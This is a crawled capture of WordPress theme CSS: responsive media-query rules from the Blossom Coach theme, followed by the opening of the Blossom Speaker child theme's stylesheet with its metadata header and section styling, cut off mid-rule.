    ========================*/
    .pricing-section .pricing-block-holder {
        flex-direction: column;
    }
    .pricing-section .pricing-block-holder .pricing-block {
        width: 100%;
        margin-right: 0;
    }

    /*=========================
    ACHIEVEMENT SECTION
    =========================*/
    section.achievement-section {
        margin-bottom: 0;
    }
    .achievement-section .wrapper {
        display: block;
    }
    .achievement-section figure.cd-image-container,
    .achievement-section .achievement-content {
        width: 100%;
    }
    .achievement-section .achievement-content {
        padding-left: 3%;
        padding-top: 50px;
        padding-bottom: 50px;
        display: block;
    }

    /*========================
    SIMPLE CTA SECTION
    ========================*/
    .simple-cta-section .wrapper, 
    .bg-cta-section .wrapper {
        max-width: inherit;
        padding-left: 0;
        padding-right: 0;
    }

    .widget_blossomtheme_companion_cta_widget .right .blossomtheme-cta-container {
        max-width: 770px;
        padding-left: 2%;
        padding-right: 2%;
    }

    .widget_blossomtheme_companion_cta_widget .right .button-wrap {
        right: 2%;
    }

    /*========================
    EVENT SECTION
    ========================*/
    .event-block .event-date {
        float: none;
        margin-bottom: 30px;
    }
    .event-block .event-content {
        float: none;
        width: 100%;
        padding-left: 0;
    }    

    /*=======================
    NEWSLETTER BLOCK
    =======================*/
    .newsletter-block .blossomthemes-email-newsletter-wrapper {
        padding-left: 30px;
        padding-right: 30px;
    }

    /*=========================
    NEWSLETTER SECTION
    =========================*/    
    .newsletter-section .blossomthemes-email-newsletter-wrapper {
        flex-direction: column;
    }

    .newsletter-section .blossomthemes-email-newsletter-wrapper .text-holder {
        padding-right: 0;
        margin-bottom: 30px;
        text-align: center;
    }

    .newsletter-section .blossomthemes-email-newsletter-wrapper form label .subscribe-inner-wrap {
        justify-content: center;
    }

    /*======================
    FOOTER SECTION
    ======================*/
    .top-footer .grid:not(.column-1) {
        grid-gap: 50px 30px;
    }

    .top-footer .grid.column-3, 
    .top-footer .grid.column-4 {
        grid-template-columns: repeat(2, 1fr);
    }

    /*=======================
    ABOUT PAGE
    =======================*/
    .counter-section .widget_blossomthemes_stat_counter_widget {
        width: 50%;
    }
    section[class*="-section"] .widget_bttk_description_widget {
        width: 48.66%;
    }
    section[class*="-section"] .widget_bttk_description_widget:nth-child(4n+1) {
        margin-right: 2.5%;
    }
    section[class*="-section"] .widget_bttk_description_widget:nth-child(2n+1) {
        margin-right: 0;
    }
    .bttk-team-inner-holder-modal .description {
        max-height: 185px;
        overflow-y: auto;
    }
    .widget_blossomthemes_stat_counter_widget .hs-counter {
        font-size: 3.889em;
    }

    /*======================
    SIDEBARS
    ======================*/
    .rightsidebar #primary,
    .leftsidebar #primary {
        float: none;
        width: 100%;
        padding-right: 0;
        margin-bottom: 60px;
    }
    .leftsidebar #primary {
        padding-left: 0;
    }
    .rightsidebar #secondary,
    .leftsidebar #secondary {
        float: none;
        width: 100%;
    }

    /*=====================
    GRID VIEW LAYOUT
    ======================*/
    .grid-view .site-main {
        margin-left: -10px;
        margin-right: -10px;
    }

    .full-width.grid-view article {
        width: 50%;
    }

    /*========================
    CONTACT PAGE
    ========================*/
    .contact-wrap {
        display: flex;
        flex: 1;
        flex-direction: column;
    }
    .contact-wrap .contact-block {
        float: none;
        width: 100%;
        padding-right: 0;
        order: 2;
    }
    .contact-wrap .contact-block+.contact-block {
        padding-left: 0;
        margin-bottom: 60px;
        order: 1;
    }
    .page-template-contact #primary .social-icons a {
        width: 50px;
        height: 50px;
        line-height: 50px;
        font-size: 18px;
    }

    /*=======================
    ERROR 404 PAGE
    =======================*/
    .error-404 .error-num {
        font-size: 10em;
    }

    /*========================
    SERVICE PAGE
    ========================*/
    .page-template-service .site-main {
        grid-template-columns: repeat(2, 1fr);
    }

    /*=======================
    EVENT SINGLE PAGE
    =======================*/
    .single-event .event-block .event-date {
        float: left;
        margin-bottom: 0;
    }

    /*===========================
    PAGE TEMPLATE PORTFOLIO
    ===========================*/
    .portfolio-img-holder .portfolio-item {
        width: 50%;
    }
}

@media screen and (max-width: 899px) {
    .video-banner .wp-custom-header {
        padding-top: 0;
    }

    .banner-caption .blossomthemes-email-newsletter-wrapper {
        width: 100%;
    }

    .site-banner .banner-text .container {
        width: 70%;
    }
}

@media screen and (max-width: 782px) {
    .admin-bar .sticky-bar-content, 
    .admin-bar .menu-wrap nav.main-navigation.menu-toggled .toggle-button, 
    .admin-bar .sticky-t-bar .close {
        top: 46px;
    }

    .admin-bar .sticky-t-bar.active .close {
        top: 56px;
    }

    .owl-carousel .item > img, 
    .owl-carousel .item .fallback-svg {
        width: 100%;
        min-height: 480px;
        object-fit: cover;
    }

    .site-banner .banner-text .title {
        font-size: 1.667em;
    }

}

@media screen and (max-width: 640px) {

    body,
    button,
    input,
    select,
    optgroup,
    textarea {
        font-size: 16px;
    }

    section[class*="-section"] {
        margin-bottom: 50px;
        margin-top: 50px;
    }
    section.bg-cta-section, 
    section.service-section, 
    section.simple-cta-section, 
    section.contact-section {
        margin-top: 0;
        margin-bottom: 0;
    }
    .page-template-event section.bg-cta-section {
        margin-bottom: 0;
    }
    .back-to-top {
        width: 40px;
        height: 40px;
        line-height: 40px;
        right: 10px;
    }
    .back-to-top span {
        font-size: 18px;
    }
    .site-content {
        margin-top: 40px;
        margin-bottom: 50px;
    }

    .newsletter-block .blossomthemes-email-newsletter-wrapper form {
        flex-direction: column;
    }

    /*=====================
    STICKY T BAR
    =====================*/
    .sticky-t-bar .close {
        width: 20px;
        height: 20px;
        line-height: 20px;
        right: 10px;
    }

    .sticky-t-bar:not(.active) .close {
        height: 20px;
        line-height: 18px;
    }

    .sticky-bar-content .blossomthemes-email-newsletter-wrapper {
        padding-right: 30px;
    }

    .sticky-t-bar .close {
        right: 5px;
    }

    .sticky-t-bar .blossomthemes-email-newsletter-wrapper .text-holder, 
    .sticky-bar-content .blossomthemes-email-newsletter-wrapper .text-holder h3 {
        padding-right: 0;
        margin-bottom: 5px;
        text-align: center;
    }

    .sticky-t-bar .blossomthemes-email-newsletter-wrapper form input[type="text"]:first-child {
        margin-left: 0;
    }

    /*=====================
    HEADER T
    =====================*/
    .header-search .header-search-form form.search-form {
        width: 90%;
    }

    /*=======================
    MAIN HEADER 
    =======================*/
    .menu-wrap nav.main-navigation.menu-toggled .toggle-button {
        right: 25%;
    }
    .main-navigation ul.menu {
        width: 80%;
    }

    /*=====================
    SITE BANNER
    =====================*/
    .site-banner {
        margin-bottom: 50px;
    }
    .site-banner .banner-cap-wrap {
        width: 100%;
        float: none;
    }

    .site-banner .banner-text .container {
        width: 100%;
    }

    .site-banner .wp-custom-header>img, 
    .owl-carousel .item > img, 
    .owl-carousel .item .fallback-svg {
        height: 40vw;
        min-height: auto;
    } 

    .site-banner .banner-caption, 
    .site-banner .item .banner-text {
        position: relative;
        padding: 40px 15px;
        top: 0;
        -webkit-transform: none;
        -moz-transform: none;
        transform: none;
        background: #1c1b1b;
    }

    .site-banner .wp-custom-header:before, 
    .site-banner .item .banner-text:before {
        display: none;
    }

    .site-banner .banner-text .container {
        position: static;
        -webkit-transform: none;
        -moz-transform: none;
        transform: none;
    }

    .site-banner .blossomthemes-email-newsletter-wrapper {
        width: 100%;
        float: none;
        padding: 0;
        background: none !important;
        border-radius: 0;
    }

    .site-banner .owl-item .banner-caption .title, 
    .site-banner .banner-caption .banner-wrap .banner-title {
        font-size: 1.5em;
    }

    .site-banner .owl-item .banner-caption .banner-content, 
    .site-banner .banner-caption .banner-wrap > .banner-content {
        display: none;
    }

    .banner-caption .btn-more, 
    .site-banner .banner-caption .banner-wrap .banner-link {
        padding: 10px 20px;
        font-size: 16px;
    }

    .site-banner .owl-carousel .owl-nav [class*="owl-"] {
        width: 40px;
        height: 40px;
        line-height: 40px;
    }

    .site-banner .owl-nav div[class*="owl-"]:before {
        line-height: 35px;
    }

    /*====================
    ABOUT SECTION
    ====================*/
    .widget_blossomtheme_featured_page_widget .widget-featured-holder {
        display: flex;
        flex: 1;
        flex-direction: column;
    }
    section[class*="-section"] .widget_blossomtheme_featured_page_widget .img-holder + .text-holder,
    #primary .widget_blossomtheme_featured_page_widget .text-holder {
        width: 100%;
        padding-right: 0;
        order: 3;
    }
    section[class*="-section"] .widget_blossomtheme_featured_page_widget .img-holder,
    #primary .widget_blossomtheme_featured_page_widget .img-holder {
        width: 100%;
        margin-bottom: 40px;
    }

    /*========================
    BG CTA SECTION
    ========================*/
    .bg-cta-section .widget_blossomtheme_companion_cta_widget .blossomtheme-cta-container {
        padding-top: 70px;
        padding-bottom: 70px;
    }

    /*=========================
    TESTIMONIAL SECTION
    =========================*/
    section[class*="-section"] .widget_bttk_testimonial_widget {
        padding-left: 10px;
        padding-right: 10px;
    }

    /*========================
    SERVICE SECTION
    ========================*/
    section.service-section {
        padding-top: 50px;
        padding-bottom: 50px;
    }

    /*========================
    EVENT SECTION
    ========================*/
    section.event-section {
        padding-top: 50px;
        padding-bottom: 50px;
    }

    /*========================
    SHOP SECTION
    ========================*/
    section.shop-section {
        padding-top: 50px;
    }

    /*==========================
    CONTACT SECTION
    ==========================*/
    section.contact-section {
        padding-top: 50px;
        padding-bottom: 50px;
        margin-bottom: 0;
    }
    section.contact-section .widget,
    section.contact-section .widget + .widget {
        float: none;
        width: 100%;
    }
    section.contact-section .widget {
        padding-right: 0;
        margin-bottom: 40px;
    }
    section.contact-section .widget + .widget {
        padding-left: 0;
    }
    .contact-section ul.social-networks li a {
        width: 50px;
        height: 50px;
        line-height: 50px;
    }

    /*=========================
    NEWSLETTER SECTION
    =========================*/
    section.newsletter-section {
        margin-top: 0;
        margin-bottom: 0;
    }

    .newsletter-section .blossomthemes-email-newsletter-wrapper .text-holder span {
        font-size: 1em;
    }

    /*=========================
    FOOTER SECTION
    =========================*/
    .top-footer {
        padding-top: 50px;
        padding-bottom: 50px;
    }

    /*============================
    BLOSSOM ICON TEXT WIDGET
    ============================*/
    .widget_bttk_icon_text_widget {
        padding: 20px;
    }

    /*=========================
    ABOUT PAGE
    =========================*/
    .counter-section {
        padding-top: 50px;
        padding-bottom: 0;
    }
    section.counter-section .widget.widget_text {
        width: 100%;
    }
    section.blockquote-section {
        padding-top: 70px;
        padding-bottom: 70px;
    }
    section[class*="-section"] .widget_text .textwidget {
        width: 100%;
    }
    #primary blockquote,
    .blockquote-section blockquote {
        width: 100%;
    }
    .widget_bttk_description_widget .bttk-team-inner-holder-modal {
        padding-left: 3%;
        max-height: 320px;
        overflow-y: auto;
    }
    .widget_bttk_description_widget .bttk-team-holder-modal .image-holder {
        position: static;
        width: 100%;
        margin-bottom: 30px;
    }
    .bttk-team-inner-holder-modal .description {
        max-height: inherit;
        overflow-y: visible;
    }

    /*=======================
    ARCHIVE AUTHOR PAGE
    =======================*/
    .page-header .author-img {
        margin-bottom: 20px;
    }
    .author .page-header .author-content-wrap {
        width: 100%;
        padding-left: 0;
        text-align: center;
    }

    /*=======================
    ERROR 404 PAGE
    =======================*/
    .error-404 .error-num {
        font-size: 10em;
    }

    /*========================
    SINGLE PAGE
    ========================*/
    .single.style1 .entry-header .entry-title,
    .single.style2 .site-main article>.entry-header .entry-title {
        font-size: 2em;
    }
    .single .entry-meta>span {
        margin-right: 30px;
    }
    .single .entry-meta>span::before {
        right: -18px;
    }
    .single footer.entry-footer {
        margin-bottom: 50px;
    }
    .entry-footer .tags {
        width: 100%;
        margin-bottom: 20px;
    }
    .entry-footer .article-share {
        width: 100%;
        text-align: left;
    }
    .author-profile .author-img {
        float: none;
        margin-bottom: 30px;
    }
    .author-profile .author-content-wrap {
        float: none;
        width: 100%;
        padding-left: 0;
    }
    .single .pagination .nav-previous {
        float: none;
        width: 100%;
        border-right: none;
        padding-right: 0;
    }
    .single .pagination .nav-next {
        float: none;
        width: 100%;
        padding-left: 0;
        border-left: none;
        margin-top: 30px;
    }
    .single .related-articles .article-block .entry-title {
        font-size: 1.112em;
    }
    .related-articles .article-block, 
    .latest-articles .article-block {
        width: 48.33%;
    }
    .related-articles .article-block:nth-child(3n), 
    .latest-articles .article-block:nth-child(3n) {
        margin-right: 2%;
    }
    .related-articles .article-block:nth-child(2n), 
    .latest-articles .article-block:nth-child(2n) {
        margin-right: 0;
    }
    .single .site-main .entry-content.has-sticky-share,
    .single .site-main .entry-content.has-sticky-share+.entry-footer {
        padding-left: 0;
    }
    .single .article-share.sticky-share {
        position: static;
        padding-top: 0;
    }
    .single .article-share.sticky-share ul.social-icons li {
        display: inline-block;
        font-size: 18px;
    }
    .single .article-share.sticky-share ul.social-icons li a {
        width: 50px;
        height: 50px;
        line-height: 50px;
    }

    /*=======================
    COMMENT SECTION
    =======================*/
    .comments-area {
        margin-top: 30px;
    }
    .comment-respond .comment-reply-title a {
        padding-left: 15px;
        padding-right: 15px;
    }

    /*========================
    TESTIMONIAL PAGE
    ========================*/
    .page-template-testimonial .site-main .widget {
        width: 100%;
        margin-right: 0;
    }
}

@media screen and (max-width: 600px) {
    .sticky-bar-content, 
    .sticky-t-bar .close {
        position: absolute;
    }

    .portfolio-img-holder .portfolio-item {
        float: none;
        width: 100%;
        padding-left: 0;
        padding-right: 0;
    }

}

@media screen and (max-width: 540px) {

    /*======================
    STICKY T BAR
    ======================*/
    .sticky-t-bar .blossomthemes-email-newsletter-wrapper .text-holder {
        padding-right: 0;
        margin-bottom: 20px;
        font-size: 1em;
    }

    .sticky-t-bar .blossomthemes-email-newsletter-wrapper form input[type="text"], 
    .sticky-t-bar .blossomthemes-email-newsletter-wrapper form input[type="email"], 
    .sticky-t-bar .blossomthemes-email-newsletter-wrapper form input[type="submit"] {
        margin-left: 0;
        margin-top: 10px;
        width: 100%;
    }

    .sticky-t-bar .blossomthemes-email-newsletter-wrapper form input[name="subscribe-email"] {
        border-top-right-radius: 40px;
        border-bottom-right-radius: 40px;
    }

    .sticky-t-bar .blossomthemes-email-newsletter-wrapper form input[type="submit"] {
        box-shadow: none;
        margin-top: 10px !important;
    }

    /*=====================
    HEADER T
    =====================*/
    .header-t .top-left {
        width: 100%;
        text-align: center;
    }
    .header-t .top-right {
        width: 100%;
        text-align: center;
        margin-top: 10px;
        border-top: 1px solid #eee;
        padding-top: 10px;
    }

    /*=======================
    MAIN HEADER
    =======================*/
    /* .main-header .wrapper {
        flex-direction: column;
    } */
    .main-header .site-branding {
        display: block;
        width: 100%;
        padding-bottom: 20px;
        text-align: center;
    }
    .site-branding.icon-text .site-title-wrap {
        width: auto;
        text-align: left;
        float: none;
    }
    .main-header .menu-wrap {
        width: 100%;
        text-align: center;
        padding-bottom: 0;
        flex: inherit;
        float: none;
    }

    /*===========================
    BANNER SECTION
    ===========================*/
    .banner-caption .blossomthemes-email-newsletter-wrapper form {
        grid-template-columns: repeat(1, 1fr);
    }

    .banner-caption .blossomthemes-email-newsletter-wrapper form input[class*="subscribe-email-"], 
    .banner-caption .blossomthemes-email-newsletter-wrapper form input[type="submit"], 
    .banner-caption .blossomthemes-email-newsletter-wrapper form label {
        grid-column: 1 / span 1;
    }

    /*=========================
    TESTIMONIAL SECTION
    =========================*/
    section[class*="-section"] .widget_bttk_testimonial_widget {
        width: 100%;
        padding-left: 0;
        padding-right: 0;
    }

    /*==========================
    SERVICE SECTION
    ==========================*/
    .service-section .wrapper {
        display: block;
    }

    /*=========================
    ACHIEVEMENT SECTION
    =========================*/
    .cd-handle {
        width: 40px;
        height: 40px;
        line-height: 40px;
        margin-left: -20px;
        margin-top: -20px;
    }

    /*========================
    EVENT SECTION
    ========================*/
    .event-wrap {
        flex-direction: column;
    }
    .event-wrap .event-block {
        width: 100%;
        margin-right: 0;
        margin-bottom: 30px;
    }
    .event-wrap .event-block:last-child {
        margin-bottom: 0;
    }

    /*=======================
    BLOG SECTION
    =======================*/
    .blog-section .article-wrap {
        flex-direction: column;
    }
    .blog-section article {
        width: 100%;
        margin-right: 0;
    }

    /*=====================
    PODCAST SECTION
    =====================*/
    .block-wrap {
        flex-direction: column;
    }
    .block {
        width: 100%;
        margin-right: 0;
    }

    /*=======================
    SIMPLE CTA ACTION
    =======================*/
    .widget_blossomtheme_companion_cta_widget .righ .blossomtheme-cta-container {
        padding-right: 2%;
    }

    /*=========================
    NEWSLETTER SECTION
    =========================*/
    .newsletter-section .blossomthemes-email-newsletter-wrapper .text-holder h3 {
        font-size: 1.3333em;
    }

    .newsletter-section .blossomthemes-email-newsletter-wrapper form {
        flex-direction: column;
        flex: auto;
    }

    .newsletter-section .blossomthemes-email-newsletter-wrapper form input {
        flex: auto;
        margin-left: 0;
    }

    .newsletter-section .blossomthemes-email-newsletter-wrapper form label {
        margin-left: 0;
    }

    /*=======================
    FOOTER SECTION
    =======================*/
    .top-footer .grid:not(.column-1) {
        grid-gap: 50px;
    }

    .top-footer .grid.column-2, 
    .top-footer .grid.column-3, 
    .top-footer .grid.column-4 {
        grid-template-columns: repeat(1, 1fr);
    }

    /*==============================
    BLOSSOM CLIENT LOGO WIDGET
    ==============================*/
    .widget_blossom_client_logo_widget .image-holder, 
    section[class*="-section"] .widget_blossom_client_logo_widget .image-holder {
        width: 49%;
    }

    /*================================
    BLOSSOM FEATURED PAGE WIDGET
    ================================*/
    .widget_blossomtheme_featured_page_widget .img-holder {
        padding-right: 20px;
        padding-bottom: 20px;
    }
    .widget_blossomtheme_featured_page_widget .img-holder::before {
        top: 20px;
        left: 20px;
        border-width: 7px;
    }

    /*===============================
    BLOSSOM COMPANION CTA WIDGET
    ===============================*/
    .widget_blossomtheme_companion_cta_widget .right .blossomtheme-cta-container {
        padding-right: 2%;
    }
    .widget_blossomtheme_companion_cta_widget .right .button-wrap {
        margin-top: 30px;
    }
    .widget_blossomtheme_companion_cta_widget .right .button-wrap {
        position: static;
        width: auto;
        -webkit-transform: none;
        -moz-transform: none;
        transform: none;
    }

    section[class*="-section"] .widget_blossomtheme_companion_cta_widget .right .widget-title {
        width: 100%;
        padding-right: 0;
    }

    section[class*="-section"] .widget_blossomtheme_companion_cta_widget .right .text-holder {
        width: 100%;
        padding-right: 0;
    }

    /*======================
    ABOUT PAGE
    ======================*/
    .counter-section .widget_blossomthemes_stat_counter_widget {
        float: none;
        width: 100%;
        margin-bottom: 60px;
    }
    section[class*="-section"] .widget_bttk_description_widget {
        float: none;
        width: 100%;
        margin-right: 0;
        margin-bottom: 60px;
    }

    /*=====================
    GRID VIEW LAYOUT
    =====================*/
    .grid-view .site-main {
        margin-left: 0;
        margin-right: 0;
    }
    .grid-view article.post {
        float: none;
        width: 100%;
        padding-left: 0;
        padding-right: 0;
        padding-bottom: 15px;
    }
    .grid-view article.post img, 
    .grid-view article.post .fallback-svg {
        width: 100%;
    }
    .page-numbers {
        width: 20px;
    }
    .page-numbers.prev,
    .page-numbers.next {
        position: relative;
        top: 0;
        padding-left: 35px;
        font-size: 13px;
        padding-right: 10px;
    }
    .page-numbers.next {
        padding-right: 35px;
        padding-left: 10px;
    }
    .page-numbers.prev::before,
    .page-numbers.next::before {
        width: 25px;
        height: 25px;
        line-height: 25px;
        top: 5px;
    }

    /*=======================
    LIST VIEW LAYOUT
    =======================*/
    .list-view article.post {
        flex-direction: column;
    }
    .list-view article.post figure.post-thumbnail,
    .podcast-list.list-view article.post figure.post-thumbnail {
        float: none;
        width: 100%;
        margin-bottom: 30px;
    }
    .list-view .article-content-wrap,
    .podcast-list.list-view .article-content-wrap {
        float: none;
        width: 100%;
        padding-left: 0;
    }

    /*========================
    SERVICE PAGE
    ========================*/
    .page-template-service .site-main {
        grid-template-columns: repeat(1, 1fr);
    }
    section.text-wdgt-section .widget,
    section.text-wdgt-section .widget.widget_text {
        width: 100%;
        margin-right: 0;
    }

    /*=======================
    EVENT SINGLE PAGE
    =======================*/
    .single-event .event-block .event-date {
        float: none;
        margin-bottom: 30px;
    }
    .single-event .event-block .entry-header {
        float: none;
        width: 100%;
        padding-left: 0;
    }
    .single-event .event-schedule-wrap {
        grid-template-columns: repeat(1, 1fr);
    }
    .single-event .event-schedule-wrap>div {
        padding: 15px 0;
        border-right: none;
        border-bottom: 2px solid #dae3e4;
    }
    .single-event .event-schedule-wrap>div:last-child {
        border-bottom: none;
    }

    /*=====================
    SINGLE PAGE
    =====================*/
    .related-articles .article-block, 
    .latest-articles .article-block {
        width: 100%;
        margin-right: 0;
    }

    /*=======================
    COMMENT SECTION
    =======================*/
    .comment-respond .comment-reply-title a {
        padding-left: 15px;
        padding-right: 15px;
    }
    .comment-respond p.comment-form-author,
    .comment-respond p.comment-form-email,
    .comment-respond p.comment-form-url {
        width: 100%;
        margin-right: 0;
    }

    /*=========================
    PAGE TEMPLATE PORTFOLIO
    ==========================*/
    .navigation.post-navigation .nav-links div[class*="nav-"] {
        width: 100%;
        margin-bottom: 20px;
        border-bottom: 1px dashed #ddd;
        padding-bottom: 20px;
    }
    .navigation.post-navigation .nav-links div.nav-next {
        border-bottom: none;
        margin-bottom: 0;
        padding-bottom: 0;
    }
}

/* Single post and single page underline fixes */
.underline .entry-content a {
    color: #595f5f;
    text-decoration: underline;
}
.underline .entry-content a:hover {
    color : #88ced0;
}

#crumbs {
    margin-top: 12px;
}




--- FILE ---
content_type: text/css
request_url: https://mobilemarketing.top/wp-content/themes/blossom-speaker/style.css?ver=1.0.6
body_size: 7280
content:
/*
Theme Name: Blossom Speaker
Theme URI: https://blossomthemes.com/downloads/blossom-speaker-free-wordpress-theme/
Template: blossom-coach 
Author: Blossom Themes
Author URI: https://blossomthemes.com/
Description: Blossom Speaker is a free child theme of Blossom Coach free WordPress theme dedicated to create websites for motivational speakers, life coaches, health coaches, mentors, influencers, and therapists. You can create a beautiful feminine website with this theme without any coding knowledge. This theme comes with an elegant and attractive design to highlight your services. The effective landing page with strategically placed CTA buttons and newsletter section will help you generate higher leads for your business and convert them into customers. It is a fully responsive theme and mobile-friendly theme that displays your content beautifully on every screen sizes. The theme is speed optimized to provide your visitors a smooth browsing experience while visiting your website. Furthermore, it is ultra SEO optimized along with Schema.org markup ready to help your website rank higher in search engine results. Some other important features of this theme are WooCommerce compatible, translation ready, RTL scripts ready, and option to add custom CSS codes. Check theme details at https://blossomthemes.com/downloads/blossom-speaker-free-wordpress-theme/, demo at https://blossomthemes.com/theme-demo/?theme=blossom-speaker, read the documentation at https://docs.blossomthemes.com/docs/blossom-speaker/, and get support at https://blossomthemes.com/support-ticket/.
Version: 1.0.6
License: GNU General Public License v3 or later
License URI: http://www.gnu.org/licenses/gpl-3.0.html
Tested up to: 5.4.2
Requires PHP: 5.6
Text Domain: blossom-speaker
Tags: blog,one-column,two-columns,right-sidebar,left-sidebar,footer-widgets,custom-background,custom-header,custom-menu,custom-logo,featured-images,threaded-comments,full-width-template,rtl-language-support,translation-ready,theme-options,photography,e-commerce
*/

:root{
	--primary-color: #76c3fc;
	--secondary-color: #fc769c;
}

#crumbs a:hover, #crumbs .current a {
  color: var(--primary-color);
}

.sticky-t-bar .close {
  background-color: var(--primary-color);
}

/** Header Layout */
.header-t .wrapper{
	display: flex;
  flex: 1;
  flex-direction: row;
  justify-content: center;
  align-items: center;
}

.header-t .header-social{
	display: flex;
  vertical-align: middle;
  flex: auto;
}
ul.social-icons li{
	font-size: 18px;
}
.header-t .site-branding{
	display: flex;
  vertical-align: middle;
  padding-top: 20px;
  padding-bottom: 20px;
  text-align: center;
  align-items: center;
  flex-direction: row;
}
.header-t .top-right{
  width: auto;
  display: flex;
  flex: auto;
  justify-content: flex-end;
}
.site-header .main-header {
  padding: 5px 0;
}
.main-header .wrapper{
	display: flex;
  flex: 1;
  flex-direction: row;
  justify-content: center;
  align-items: center;
}
.main-header .menu-wrap {
  width: 100%;
  text-align: center;
}
.menu-wrap nav.main-navigation {
  width: 100%;
  padding-right: 0;
}
.main-navigation ul li {
  margin-right: 25px;
}
.main-navigation ul li a {
  padding-top: 20px;
  padding-bottom: 20px;
}
.main-navigation ul ul li {
  margin-right: 0;
}
.main-navigation ul ul li:first-child{
	box-shadow: 0 -5px 0 var(--primary-color);
}
/** Banner section */
.banner-caption .blossomthemes-email-newsletter-wrapper form input {
  height: 50px;
}
.banner-caption .blossomthemes-email-newsletter-wrapper form input[type="submit"]{
  border-radius: 50px;
  font-size: 14px;
  font-weight: 600;
  letter-spacing: 0.1em;
}
.banner-caption .blossomthemes-email-newsletter-wrapper .text-holder h3{
  font-size: 2em;
  font-weight: 600;
  margin-bottom: 30px;
}
.site-banner .wp-custom-header:before, .site-banner .item .banner-text:before{
  background: unset;
}
.video-banner .wp-custom-header-video-button{
	bottom: 120px;
}
.single figure.post-thumbnail img, 
.single .page.style1 figure.post-thumbnail img{
  border-radius: 8px;
}
/** Service Section */
section.service-section{
	background: unset;
	padding:0;
}
.service-section .wrapper{
  position: relative;
  top: -100px;
  z-index: 10;
  background: #fff;
  border-radius: 10px;
  margin-bottom: -100px;
  box-shadow: 0 16px 30px rgba(0,0,0,0.2);
  grid-gap: 0;
}
.service-section .widget.widget_text .widget-title{
	padding-top: 50px;
	margin-bottom: 0;
}
section.service-section .widget_bttk_icon_text_widget{
  position: relative;
}
section.service-section .widget_bttk_icon_text_widget:before{
  content: '';
  background: #E6E6E6;
  height: 1px;
  width: 160px;
  position: absolute;
  top: 0px;
  left: 0;
  right: 0;
  margin: 0 auto;
}
section.service-section .widget_bttk_icon_text_widget:nth-child(1):before, 
section.service-section .widget_bttk_icon_text_widget:nth-child(2):before, 
section.service-section .widget_bttk_icon_text_widget:nth-child(3):before {
  display: none;
}
section.service-section .widget_bttk_icon_text_widget:after{
  content: '';
  background: #E6E6E6;
  height: 160px;
  width: 1px;
  position: absolute;
  top: 0;
  right: 0px;
  bottom: 0;
  margin: auto;
}
section.service-section .widget_bttk_icon_text_widget:nth-child(3n):after{
  display: none;
}
section.service-section .widget_bttk_icon_text_widget:hover {
  background:  unset;
  box-shadow: unset;
}
section[class*="-section"] .widget_bttk_icon_text_widget:hover .widget-title {
    color: #000;
}
section[class*="-section"] .widget_bttk_icon_text_widget:hover .content {
    color: #595f5f;
} 
section[class*="-section"] .widget_bttk_icon_text_widget:hover .icon-holder{
    color: #76c3fc;
}
section[class*="-section"] .widget_bttk_icon_text_widget:hover a.btn-readmore {
  border-color: #76c3fc;
  color: #76c3fc;
}
section[class*="-section"] .widget_bttk_icon_text_widget:hover a.btn-readmore::after {
  background: #76c3fc;
  color: #fff;
}
section[class*="-section"] .widget_bttk_icon_text_widget a.btn-readmore:hover {
  border-color: #fff;
}
.widget_bttk_icon_text_widget .icon-holder {
  margin: 0 auto;
  text-align: center;
}
.widget_bttk_icon_text_widget .icon-holder svg{
	color: #76c3fc;
}
.widget_bttk_icon_text_widget .rtc-itw-inner-holder .text-holder {
  text-align: center;
}
section.service-section .widget_bttk_icon_text_widget{
	padding:50px;
}

/* About Section */
.about-section .widget-featured-holder {
    display: flex;
    align-items: stretch;
    justify-content: space-around;
    flex-flow: row wrap;
}
.about-section .widget-featured-holder.left{
	flex-direction: row-reverse;
}
section[class*="-section"] .widget_blossomtheme_featured_page_widget .widget-featured-holder.left  .text-holder .featured_page_content{
	margin-right: 0;
	margin-left: -30px;
}
section[class*="-section"] .widget_blossomtheme_featured_page_widget .widget-featured-holder.left .img-holder + .text-holder{
	padding: 30px 30px 30px 0;
}
section[class*="-section"] .widget_blossomtheme_featured_page_widget .widget-featured-holder.left .img-holder{
	margin-right: -50px;
	margin-left: 0;
}
section.about-section .widget .widget-title {
    display: flex;
    flex: 1 100%;
    flex-grow: 1;
    flex-basis: 100%;
    justify-content: space-around;
    order: 1;
    margin-bottom: 60px;
    text-align: center;
}
section[class*="-section"] .widget_blossomtheme_featured_page_widget .img-holder + .text-holder {
    display: flex;
    flex: 2;
    order: 2;
    background: rgba(118, 195, 252, 0.05);
    padding: 30px 0px 30px 30px;
    width: 50%;
    z-index: 2;
}
section[class*="-section"] .widget_blossomtheme_featured_page_widget .text-holder .featured_page_content {
    background: #fff;
    margin-right: -30px;
    border-radius: 4px;
    padding: 50px;
    box-shadow: -10px 10px 30px rgba(0,0,0,0.05);
}
section[class*="-section"] .widget_blossomtheme_featured_page_widget .img-holder {
    flex: 2;
    order: 3;
    position: relative;
    margin-left: -50px;
    padding: 0;
    width: calc(50% + 50px);
}
.widget_blossomtheme_featured_page_widget .img-holder:before {
    display: none;
}
section[class*="-section"] .widget_blossomtheme_featured_page_widget .img-holder a {
    position: absolute;
    top: 0;
    left: 0;
    overflow: hidden;
    width: 100%;
    height: 100%;
}
.widget_blossomtheme_featured_page_widget .img-holder img {
    box-shadow: none;
}

/** Client Section **/
.client-section .widget.widget_blossom_client_logo_widget {
    padding-top: 100px;
    padding-bottom: 100px;
}
.widget_blossom_client_logo_widget .black-white img{
  transition: all 0.3s ease;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;

}

/** Blog Section */
.blog-section article .entry-meta .category a{
  font-weight: 600;
  position: relative;
  margin-right: 15px;
}

.blog-section article .entry-meta .category a:last-child{
  margin-right: 0;
}
.blog-section article .entry-meta .category a:before {
  content: '';
  background: rgba(106,190,131,0.15);
  position: absolute;
  height: 5px;
  width: 5px;
  border-radius: 100%;
  left: -13px;
  top: 7px;
}
.blog-section article .entry-meta .category a:hover{
  color:#b9bdbd;
}
.blog-section article .entry-meta .category a:first-child:before{
  display: none;
}
.blog-section article {
	box-shadow: 0 1px 1px rgba(0,0,0,0.1);
    -webkit-box-shadow: 0 1px 1px rgba(150, 107, 107, 0.1);
    -moz-box-shadow: 0 1px 1px rgba(0,0,0,0.1);
    -o-box-shadow: 0 1px 1px rgba(0,0,0,0.1);
    background-color: #fff;
    position: relative;
    -webkit-transition: transform .2s linear,-webkit-box-shadow .2s linear;
    -moz-transition: transform .2s linear,-moz-box-shadow .2s linear;
    transition: transform .2s linear,box-shadow .2s linear;
    top: 0!important;
}
.blog-section article:hover{
	transform: translateY(-4px)!important;
    -webkit-transform: translateY(-4px)!important;
